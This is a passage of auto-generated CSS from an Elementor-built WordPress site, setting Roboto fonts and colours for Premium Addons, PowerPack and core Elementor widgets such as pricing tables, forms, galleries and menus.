i{color:#54595f;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector:hover i{color:#54595f;}.elementor-widget-premium-addon-modal-box .premium-modal-box-button-selector{background-color:#6ec1e4;}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:"Roboto", Sans-serif;font-weight:600;color:#54595f;background-color:#6ec1e4;}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close:hover{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-person .premium-person-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-person .premium-person-title{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-person .premium-person-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-person .premium-person-list-item i{color:#6ec1e4;}.elementor-widget-premium-addon-person .premium-person-list-item:hover i{color:#54595f;}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow{color:#6ec1e4;background-color:#54595f;}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i{color:#54595f;background-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-pricing-table-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-slashed-price-value{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-currency{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-value{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-separator{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-duration{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-list .premium-pricing-list-span{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-list i{color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-tooltip{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-description-container{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button:hover{color:#54595f;}.elementor-widget-premium-addon-pricing-table .premium-pricing-badge-container .corner span{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-left .corner{border-top-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-right .corner{border-right-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-badge-circle, .premium-badge-stripe .corner, .premium-badge-flag .corner{background-color:#6ec1e4;}.elementor-widget-premium-addon-pricing-table .premium-badge-flag .corner::before{border-left:8px solid #6ec1e4;}.elementor-widget-premium-addon-progressbar .premium-progressbar-left-label{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-right-label{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-center-label{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-percentage{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-progressbar .premium-progressbar-arrow{color:#6ec1e4;}.elementor-widget-premium-addon-progressbar .premium-progressbar-pin{border-color:#54595f;}.elementor-widget-premium-addon-testimonials .premium-testimonial-img-wrapper{color:#6ec1e4;}.elementor-widget-premium-addon-testimonials .premium-testimonial-person-name{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-testimonials .premium-testimonial-separator{color:#6ec1e4;}.elementor-widget-premium-addon-testimonials .premium-testimonial-company-link{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-testimonials .premium-testimonial-text-wrapper{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-title .premium-title-header{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-title .premium-title-style2{background-color:#54595f;}.elementor-widget-premium-addon-title .premium-title-style3{background-color:#54595f;}.elementor-widget-premium-addon-title .premium-title-style5{border-bottom:2px solid #6ec1e4;}.elementor-widget-premium-addon-title .premium-title-style6{border-bottom:2px solid #6ec1e4;}.elementor-widget-premium-addon-title .premium-title-style6:before{border-bottom-color:#6ec1e4;}.elementor-widget-premium-addon-title .premium-title-style7-stripe{background-color:#6ec1e4;}.elementor-widget-premium-addon-title .premium-title-icon{color:#6ec1e4;}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon{color:#6ec1e4;}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon-container:hover .premium-video-box-play-icon{color:#54595f;}.elementor-widget-premium-addon-video-box .premium-video-box-text{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-addon-video-box .premium-video-box-description-container:hover .premium-video-box-text{color:#6ec1e4;}.elementor-widget-premium-addon-video-box .premium-video-box-description-container{background-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-tooltip{color:#6ec1e4;background-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-tooltip span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after{border-left-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after{border-right-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-dots .premium-vscroll-nav-link span{background-color:#6ec1e4;border-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-dots li.active .premium-vscroll-nav-link span{background-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-dots{background-color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link{color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{color:#6ec1e4;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item{background-color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link{color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link:hover{color:#54595f;}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active{background-color:#6ec1e4;}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-day{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-timing{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-buttons .pp-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:"Roboto", Sans-serif;font-weight:500;}.pp-tooltip-{{ID}}{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .pp-contact-form-7-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .pp-contact-form-7-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-validation-errors{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-flipbox .pp-flipbox-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-divider .pp-divider-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-fancy-heading .pp-heading-text{font-family:"Roboto", Sans-serif;font-weight:600;color:#6ec1e4;}.elementor-widget-pp-dual-heading .pp-first-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-dual-heading .pp-second-text{font-family:"Roboto", Sans-serif;font-weight:500;}.pp-tooltip.pp-tooltip-{{ID}}{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:#7a7a7a;}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:#7a7a7a;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon svg{fill:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover .pp-icon-list-icon{color:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover .pp-icon-list-icon svg{fill:#54595f;}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover{border-color:#54595f;}.elementor-widget-pp-icon-list .pp-icon-list-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-image-accordion .pp-image-accordion-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-image-comparison .twentytwenty-before-label:before, .elementor-widget-pp-image-comparison .twentytwenty-after-label:before{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box .pp-info-box-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .pp-info-box-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-box-carousel .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:#54595f;}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:#54595f;}.elementor-widget-pp-info-list .pp-info-list-title{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-list .pp-info-list-description{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-list .pp-info-list-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-icon{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-info-table .pp-info-table-sale-badge{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-instafeed .pp-instagram-feed-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-instafeed .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-instafeed .pp-load-more-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pa-link-effects a.pa-link{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-logo-carousel .pp-logo-carousel-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-logo-carousel .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-logo-grid .pp-logo-grid-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-discount{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-original{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-price-menu .pp-restaurant-menu-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-head{background-color:#7a7a7a;}.elementor-widget-pp-pricing-table .pp-pricing-table-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-subtitle{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-price{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-features{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-pricing-table .pp-pricing-table-additional-info{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member .pp-tm-title-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member .pp-tm-position{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member .pp-tm-position-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member .pp-tm-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member .pp-tm-description-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .pp-tm-name{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member-carousel .pp-tm-title-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .pp-tm-position{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member-carousel .pp-tm-position-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .pp-tm-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-pp-team-member-carousel .pp-tm-description-divider{border-bottom-color:#6ec1e4;}.elementor-widget-pp-team-member-carousel .swiper-pagination-fraction{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-page-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-post-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-post-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-archive-title .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-post__read-more{color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-archive-posts .elementor-pagination{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-posts .elementor-post__meta-data{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-post__read-more{color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-posts .elementor-pagination{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:#61ce70;}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-gallery .elementor-gallery-item__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-gallery a.elementor-item{color:#6ec1e4;}.elementor-widget-gallery .elementor-gallery-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-gallery a.elementor-item:hover,
					.elementor-widget-gallery a.elementor-item.elementor-item-active,
					.elementor-widget-gallery a.elementor-item.highlighted,
					.elementor-widget-gallery a.elementor-item:focus{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-gallery a.elementor-item.elementor-item-active{color:#54595f;}.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#61ce70;}.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-widget-gallery .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#61ce70;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-form .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-field-type-html{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-form .elementor-button{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-form .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-field-group > a{color:#7a7a7a;}.elementor-widget-login .elementor-field-group > a:hover{color:#61ce70;}.elementor-widget-login .elementor-form-fields-wrapper label{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-field-group .elementor-field{color:#7a7a7a;}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-login .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-slides .elementor-slide-heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-slides .elementor-slide-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-slides .elementor-slide-button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:#7a7a7a;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61ce70;}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:#61ce70;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:#61ce70;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:#54595f;}.elementor-widget-animated-headline .elementor-headline{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-animated-headline .elementor-headline-dynamic-text{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-header{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-list .elementor-price-list-description{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:#54595f;}.elementor-widget-price-table .elementor-price-table__header{background-color:#54595f;}.elementor-widget-price-table .elementor-price-table__heading{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__subheading{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__price{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__original-price{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-price-table .elementor-price-table__period{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list{color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:#7a7a7a;}.elementor-widget-price-table .elementor-price-table__button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-price-table .elementor-price-table__additional_info{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-flip-box .elementor-flip-box__button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-cta__title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-call-to-action .elementor-cta__description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-call-to-action .elementor-cta__button{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:#6ec1e4;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-reviews .elementor-testimonial__text{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-table-of-contents{--header-color:#54595f;--item-text-color:#7a7a7a;--item-text-hover-color:#61ce70;--marker-color:#7a7a7a;}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-item{background-color:#6ec1e4;}.elementor-widget-countdown .elementor-countdown-digits{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-countdown .elementor-countdown-expire--message{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7a7a7a;}.elementor-widget-search-form .elementor-search-form__submit{font-family:"Roboto", Sans-serif;font-weight:400;background-color:#54595f;}.elementor-widget-author-box .elementor-author-box__name{color:#54595f;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-author-box .elementor-author-box__bio{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-author-box .elementor-author-box__button{color:#54595f;border-color:#54595f;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:#54595f;color:#54595f;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__next--label{color:#7a7a7a;}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:#54595f;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-post-info .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:#54595f;}.elementor-widget-post-info .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-sitemap .elementor-sitemap-title{color:#6ec1e4;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, 